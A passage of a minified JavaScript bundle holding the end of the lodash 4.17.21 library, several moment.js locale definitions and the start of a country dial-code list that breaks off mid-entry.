e},Nn.round=kl,Nn.runInContext=e,Nn.sample=function(e){return($o(e)?Qn:Qr)(e)},Nn.size=function(e){if(null==e)return 0;if(Ko(e))return ls(e)?_n(e):e.length;var t=pa(e);return t==D||t==x?e.size:Rr(e).length},Nn.snakeCase=Vs,Nn.some=function(e,t,n){var r=$o(e)?It:ai;return n&&wa(e,t,n)&&(t=i),r(e,ua(t,3))},Nn.sortedIndex=function(e,t){return oi(e,t)},Nn.sortedIndexBy=function(e,t,n){return si(e,t,ua(n,2))},Nn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oi(e,t);if(r<n&&No(e[r],t))return r}return-1},Nn.sortedLastIndex=function(e,t){return oi(e,t,!0)},Nn.sortedLastIndexBy=function(e,t,n){return si(e,t,ua(n,2),!0)},Nn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oi(e,t,!0)-1;if(No(e[n],t))return n}return-1},Nn.startCase=Gs,Nn.startsWith=function(e,t,n){return e=vs(e),n=null==n?0:lr(ps(n),0,e.length),t=di(t),e.slice(n,n+t.length)==t},Nn.subtract=Dl,Nn.sum=function(e){return e&&e.length?Jt(e,il):0},Nn.sumBy=function(e,t){return e&&e.length?Jt(e,ua(t,2)):0},Nn.template=function(e,t,n){var r=Nn.templateSettings;n&&wa(e,t,n)&&(t=i),e=vs(e),t=Ms({},t,r,Xi);var a,o,s=Ms({},t.imports,r.imports,Xi),l=As(s),u=en(s,l),d=0,c=t.interpolate||Me,f="__p += '",h=Ye((t.escape||Me).source+"|"+c.source+"|"+(c===ee?_e:Me).source+"|"+(t.evaluate||Me).source+"|$","g"),_="//# sourceURL="+(He.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++st+"]")+"\n";e.replace(h,(function(t,n,r,i,s,l){return r||(r=i),f+=e.slice(d,l).replace(Le,sn),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),d=l+t.length,t})),f+="';\n";var p=He.call(t,"variable")&&t.variable;if(p){if(fe.test(p))throw new ke("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace($,""):f).replace(z,"$1").replace(K,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=Xs((function(){return De(l,_+"return "+f).apply(i,u)}));if(m.source=f,Zo(m))throw m;return m},Nn.times=function(e,t){if((e=ps(e))<1||e>_)return[];var n=m,r=wn(e,m);t=ua(t),e-=m;for(var i=Zt(r,t);++n<e;)t(n);return i},Nn.toFinite=_s,Nn.toInteger=ps,Nn.toLength=ms,Nn.toLower=function(e){return vs(e).toLowerCase()},Nn.toNumber=ys,Nn.toSafeInteger=function(e){return e?lr(ps(e),-9007199254740991,_):0===e?e:0},Nn.toString=vs,Nn.toUpper=function(e){return vs(e).toUpperCase()},Nn.trim=function(e,t,n){if((e=vs(e))&&(n||t===i))return Qt(e);if(!e||!(t=di(t)))return e;var r=pn(e),a=pn(t);return Mi(r,nn(r,a),rn(r,a)+1).join("")},Nn.trimEnd=function(e,t,n){if((e=vs(e))&&(n||t===i))return e.slice(0,mn(e)+1);if(!e||!(t=di(t)))return e;var r=pn(e);return Mi(r,0,rn(r,pn(t))+1).join("")},Nn.trimStart=function(e,t,n){if((e=vs(e))&&(n||t===i))return e.replace(oe,"");if(!e||!(t=di(t)))return e;var r=pn(e);return Mi(r,nn(r,pn(t))).join("")},Nn.truncate=function(e,t){var n=30,r="...";if(ts(t)){var a="separator"in t?t.separator:a;n="length"in t?ps(t.length):n,r="omission"in t?di(t.omission):r}var o=(e=vs(e)).length;if(ln(e)){var s=pn(e);o=s.length}if(n>=o)return e;var l=n-_n(r);if(l<1)return r;var u=s?Mi(s,0,l).join(""):e.slice(0,l);if(a===i)return u+r;if(s&&(l+=u.length-l),os(a)){if(e.slice(l).search(a)){var d,c=u;for(a.global||(a=Ye(a.source,vs(pe.exec(a))+"g")),a.lastIndex=0;d=a.exec(c);)var f=d.index;u=u.slice(0,f===i?l:f)}}else if(e.indexOf(di(a),l)!=l){var h=u.lastIndexOf(a);h>-1&&(u=u.slice(0,h))}return u+r},Nn.unescape=function(e){return(e=vs(e))&&J.test(e)?e.replace(V,yn):e},Nn.uniqueId=function(e){var t=++Re;return vs(e)+t},Nn.upperCase=Js,Nn.upperFirst=Zs,Nn.each=vo,Nn.eachRight=wo,Nn.first=za,ll(Nn,(Ml={},br(Nn,(function(e,t){He.call(Nn.prototype,t)||(Ml[t]=e)})),Ml),{chain:!1}),Nn.VERSION="4.17.21",St(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Nn[e].placeholder=Nn})),St(["drop","take"],(function(e,t){$n.prototype[e]=function(n){n=n===i?1:vn(ps(n),0);var r=this.__filtered__&&!t?new $n(this):this.clone();return r.__filtered__?r.__takeCount__=wn(n,r.__takeCount__):r.__views__.push({size:wn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},$n.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),St(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;$n.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),St(["head","last"],(function(e,t){var n="take"+(t?"Right":"");$n.prototype[e]=function(){return this[n](1).value()[0]}})),St(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");$n.prototype[e]=function(){return this.__filtered__?new $n(this):this[n](1)}})),$n.prototype.compact=function(){return this.filter(il)},$n.prototype.find=function(e){return this.filter(e).head()},$n.prototype.findLast=function(e){return this.reverse().find(e)},$n.prototype.invokeMap=Zr((function(e,t){return"function"==typeof e?new $n(this):this.map((function(n){return Or(n,e,t)}))})),$n.prototype.reject=function(e){return this.filter(Ho(ua(e)))},$n.prototype.slice=function(e,t){e=ps(e);var n=this;return n.__filtered__&&(e>0||t<0)?new $n(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=ps(t))<0?n.dropRight(-t):n.take(t-e)),n)},$n.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},$n.prototype.toArray=function(){return this.take(m)},br($n.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Nn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);a&&(Nn.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,l=t instanceof $n,u=s[0],d=l||$o(t),c=function(e){var t=a.apply(Nn,Ht([e],s));return r&&f?t[0]:t};d&&n&&"function"==typeof u&&1!=u.length&&(l=d=!1);var f=this.__chain__,h=!!this.__actions__.length,_=o&&!f,p=l&&!h;if(!o&&d){t=p?t:new $n(this);var m=e.apply(t,s);return m.__actions__.push({func:_o,args:[c],thisArg:i}),new Bn(m,f)}return _&&p?e.apply(this,s):(m=this.thru(c),_?r?m.value()[0]:m.value():m)})})),St(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Nn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply($o(i)?i:[],e)}return this[n]((function(n){return t.apply($o(n)?n:[],e)}))}})),br($n.prototype,(function(e,t){var n=Nn[t];if(n){var r=n.name+"";He.call(An,r)||(An[r]=[]),An[r].push({name:t,func:n})}})),An[Ni(i,2).name]=[{name:"wrapper",func:i}],$n.prototype.clone=function(){var e=new $n(this.__wrapped__);return e.__actions__=xi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=xi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=xi(this.__views__),e},$n.prototype.reverse=function(){if(this.__filtered__){var e=new $n(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},$n.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=$o(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=wn(t,e+o);break;case"takeRight":e=vn(e,t-o)}}return{start:e,end:t}}(0,i,this.__views__),o=a.start,s=a.end,l=s-o,u=r?s:o-1,d=this.__iteratees__,c=d.length,f=0,h=wn(l,this.__takeCount__);if(!n||!r&&i==l&&h==l)return pi(e,this.__actions__);var _=[];e:for(;l--&&f<h;){for(var p=-1,m=e[u+=t];++p<c;){var y=d[p],g=y.iteratee,v=y.type,w=g(m);if(2==v)m=w;else if(!w){if(1==v)continue e;break e}}_[f++]=m}return _},Nn.prototype.at=po,Nn.prototype.chain=function(){return ho(this)},Nn.prototype.commit=function(){return new Bn(this.value(),this.__chain__)},Nn.prototype.next=function(){this.__values__===i&&(this.__values__=hs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Nn.prototype.plant=function(e){for(var t,n=this;n instanceof qn;){var r=Ia(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Nn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof $n){var t=e;return this.__actions__.length&&(t=new $n(this)),(t=t.reverse()).__actions__.push({func:_o,args:[eo],thisArg:i}),new Bn(t,this.__chain__)}return this.thru(eo)},Nn.prototype.toJSON=Nn.prototype.valueOf=Nn.prototype.value=function(){return pi(this.__wrapped__,this.__actions__)},Nn.prototype.first=Nn.prototype.head,Qe&&(Nn.prototype[Qe]=function(){return this}),Nn}();pt._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},2572:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},2632:(e,t,n)=>{"use strict";function r(e){return e.split("-")[0]}n.d(t,{A:()=>r})},2648:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(5093))},2682:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(5093))},2934:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(5093))},3004:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},3035:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?i[n][2]?i[n][2]:i[n][1]:r?i[n][0]:i[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3104:e=>{"use strict";e.exports=JSON.parse('[{"name":"Afghanistan","dial_code":"93","code":"AF"},{"name":"Albania","dial_code":"355","code":"AL"},{"name":"Algeria","dial_code":"213","code":"DZ"},{"name":"AmericanSamoa","dial_code":"1684","code":"AS"},{"name":"Andorra","dial_code":"376","code":"AD"},{"name":"Angola","dial_code":"244","code":"AO"},{"name":"Anguilla","dial_code":"1264","code":"AI"},{"name":"Antigua and Barbuda","dial_code":"1268","code":"AG"},{"name":"Argentina","dial_code":"54","code":"AR"},{"name":"Armenia","dial_code":"374","code":"AM"},{"name":"Aruba","dial_code":"297","code":"AW"},{"name":"Australia","dial_code":"61","code":"AU"},{"name":"Austria","dial_code":"43","code":"AT"},{"name":"Azerbaijan","dial_code":"994","code":"AZ"},{"name":"Bahamas","dial_code":"1242","code":"BS"},{"name":"Bahrain","dial_code":"973","code":"BH"},{"name":"Bangladesh","dial_code":"880","code":"BD"},{"name":"Barbados","dial_code":"1246","code":"BB"},{"name":"Belarus","dial_code":"375","code":"BY"},{"name":"Belgium","dial_code":"32","code":"BE"},{"name":"Belize","dial_code":"501","code":"BZ"},{"name":"Benin","dial_code":"229","code":"BJ"},{"name":"Bermuda","dial_code":"1441","code":"BM"},{"name":"Bhutan","dial_code":"975","code":"BT"},{"name":"Bolivia, Plurinational State of","dial_code":"591","code":"BO"},{"name":"Bosnia and Herzegovina","dial_code":"387","code":"BA"},{"name":"Botswana","dial_code":"267","code":"BW"},{"name":"Brazil","dial_code":"55","code":"BR"},{"name":"British Indian Ocean Territory","dial_code":"246","code":"IO"},{"name":"Brunei Darussalam","dial_code":"673","code":"BN"},{"name":"Bulgaria","dial_code":"359","code":"BG"},{"name":"Burkina Faso","dial_code":"226","code":"BF"},{"name":"Burundi","dial_code":"257","code":"BI"},{"name":"Cambodia","dial_code":"855","code":"KH"},{"name":"Cameroon","dial_code":"237","code":"CM"},{"name":"Cape Verde","dial_code":"238","code":"CV"},{"name":"Cayman Islands","dial_code":" 345","code":"KY"},{"name":"Central African Republic","dial_code":"236","code":"CF"},{"name":"Chad","dial_code":"235","code":"TD"},{"name":"Chile","dial_code":"56","code":"CL"},{"name":"China","dial_code":"86","code":"CN"},{"name":"Colombia","dial_code":"57","code":"CO"},{"name":"Comoros","dial_code":"269","code":"KM"},{"name":"Congo","dial_code":"242","code":"CG"},{"name":"Congo, The Democratic Republic of the Congo","dial_code":"243","code":"CD"},{"name":"Cook Islands","dial_code":"682","code":"CK"},{"name":"Costa Rica","dial_code":"506","code":"CR"},{"name":"Cote d\'Ivoire","dial_code":"225","code":"CI"},{"name":"Croatia","dial_code":"385","code":"HR"},{"name":"Cuba","dial_code":"53","code":"CU"},{"name":"Cyprus","dial_code":"357","code":"CY"},{"name":"Czech Republic","dial_code":"420","code":"CZ"},{"name":"Denmark","dial_code":"45","code":"DK"},{"name":"Djibouti","dial_code":"253","code":"DJ"},{"name":"Dominica","dial_code":"1767","code":"DM"},{"name":"Dominican Republic","dial_code":"1849","code":"DO"},{"name":"Ecuador","dial_code":"593","code":"EC"},{"name":"Egypt","dial_code":"20","code":"EG"},{"name":"El Salvador","dial_code":"503","code":"SV"},{"name":"Equatorial Guinea","dial_code":"240","code":"GQ"},{"name":"Eritrea","dial_code":"291","code":"ER"},{"name":"Estonia","dial_code":"372","code":"EE"},{"name":"Ethiopia","dial_code":"251","code":"ET"},{"name":"Falkland Islands (Malvinas)","dial_code":"500","code":"FK"},{"name":"Faroe Islands","dial_code":"298","code":"FO"},{"name":"Fiji","dial_code":"679","code":"FJ"},{"name":"Finland","dial_code":"358","code":"FI"},{"name":"France","dial_code":"33","code":"FR"},{"name":"French Guiana","dial_code":"594","code":"GF"},{"name":"French Polynesia","dial_code":"689","code":"PF"},{"name":"Gabon","dial_code":"241","code":"GA"},{"name":"Gambia","dial_code":"220","code":"GM"},{"name":"Georgia","dial_code":"995","code":"GE"},{"name":"Germany","dial_code":"49","code":"DE"},{"name":"Ghana","dial_code":"233","code":"GH"},{"name":"Gibraltar","dial_code":"350","code":"GI"},{"name":"Greece","dial_code":"30","code":"GR"},{"name":"Greenland","dial_code":"299","code":"GL"},{"name":"Grenada","dial_code":"1473","code":"GD"},{"name":"Guadeloupe","dial_code":"590","code":"GP"},{"name":"Guam","dial_code":"1671","code":"GU"},{"name":"Guatemala","dial_code":"502","code":"GT"},{"name":"Guinea","dial_code":"224","code":"GN"},{"name":"Guinea-Bissau","dial_code":"245","code":"GW"},{"name":"Haiti","dial_code":"509","code":"HT"},{"name":"Holy See (Vatican City State)","dial_code":"379","code":"VA"},{"name":"Honduras","dial_code":"504","code":"HN"},{"name":"Hong Kong","dial_code":"852","code":"HK"},{"name":"Hungary","dial_code":"36","code":"HU"},{"name":"Iceland","dial_code":"354","code":"IS"},{"name":"India","dial_code":"91","code":"IN"},{"name":"Indonesia","dial_code":"62","code":"ID"},{"name":"Iran, Islamic Republic of Persian Gulf","dial_code":"98","code":"IR"},{"name":"Iraq","dial_code":"964","code":"IQ"},{"name":"Ireland","dial_code":"353","code":"IE"},{"name":"Israel","dial_code":"972","code":"IL"},{"name":"Italy","dial_code":"39","code":"IT"},{"name":"Jamaica","dial_code":"1876","code":"JM"},{"name":"Japan","dial_code":"81","code":"JP"},{"name":"Jordan","dial_code":"962","code":"JO"},{"name":"Kazakhstan","dial_code":"77","code":"KZ"},{"name":"Kenya","dial_code":"254","code":"KE"},{"name":"Kiribati","dial_code":"686","code":"KI"},{"name":"Korea, Democratic People\'s Republic of Korea","dial_code":"850","code":"KP"},{"name":"Korea, Republic of South Korea","dial_code":"82","code":"KR"},{"name":"Kuwait","dial_code":"965","code":"KW"},{"name":"Kyrgyzstan","dial_code":"996","code":"KG"},{"name":"Laos","dial_code":"856","code":"LA"},{"name":"Latvia","dial_code":"371","code":"LV"},{"name":"Lebanon","dial_code":"961","code":"LB"},{"name":"Lesotho","dial_code":"266","code":"LS"},{"name":"Liberia","dial_code":"231","code":"LR"},{"name":"Libyan Arab Jamahiriya","dial_code":"218","code":"LY"},{"name":"Liechtenstein","dial_code":"423","code":"LI"},{"name":"Lithuania","dial_code":"370","code":"LT"},{"name":"Luxembourg","dial_code":"352","code":"LU"},{"name":"Macao","dial_code":"853","code":"MO"},{"name":"Macedonia","dial_code":"389","code":"MK"},{"name":"Madagascar","dial_code":"261","code":"MG"},{"name":"Malawi","dial_code":"265","code":"MW"},{"name":"Malaysia","dial_code":"60","code":"MY"},{"name":"Maldives","dial_code":"960","code":"MV"},{"name":"Mali","dial_code":"223","code":"ML"},{"name":"Malta","dial_code":"356","code":"MT"},{"name":"Marshall Islands","dial_code":"692","code":"MH"},{"name":"Martinique","dial_code":"596","code":"MQ"},{"name":"Mauritania","dial_code":"222","code":"MR"},{"name":"Mauritius","dial_code":"230","code":"MU"},{"name":"Mexico","dial_code":"52","code":"MX"},{"name":"Micronesia, Federated States of Micronesia","dial_code":"691","code":"FM"},{"name":"Moldova","dial_code":"373","code":"MD"},{"name":"Monaco","dial_code":"377","code":"MC"},{"name":"Mongolia","dial_code":"976","code":"MN"},{"name":"Montenegro","dial_code":"382","code":"ME"},{"name":"Montserrat","dial_code":"1664","code":"MS"},{"name":"Morocco","dial_code":"212","code":"MA"},{"name":"Mozambique","dial_code":"258","code":"MZ"},{"name":"Myanmar","dial_code":"95","code":"MM"},{"name":"Namibia","dial_code":"264","code":"NA"},{"name":"Nauru","dial_code":"674","code":"NR"},{"name":"Nepal","dial_code":"977","code":"NP"},{"name":"Netherlands","dial_code":"31","code":"NL"},{"name":"Netherlands Antilles","dial_code":"599","code":"AN"},{"name":"New Caledonia","dial_code":"687","code":"NC"},{"name":"New Zealand","dial_code":"64","code":"NZ"},{"name":"Nicaragua","dial_code":"505","code":"NI"},{"name":"Niger","dial_code":"227","code":"NE"},{"name":"Nigeria","dial_code":"234","code":"NG"},{"name":"Niue","dial_code":"683","code":"NU"},{"name":"Norfolk Island","dial_code":"672","code":"NF"},{"name":"Northern Mariana Islands","dial_code":"1670","code":"MP"},{"name":"Norway","dial_code":"47","code":"NO"},{"name":"Oman","dial_code":"968","code":"OM"},{"name":"Pakistan","dial_code":"92","code":"PK"},{"name":"Palau","dial_code":"680","code":"PW"},{"name":"Palestinian Territory, Occupied","dial_code":"970","code":"PS"},{"name":"Panama","dial_code":"507","code":"PA"},{"name":"Papua New 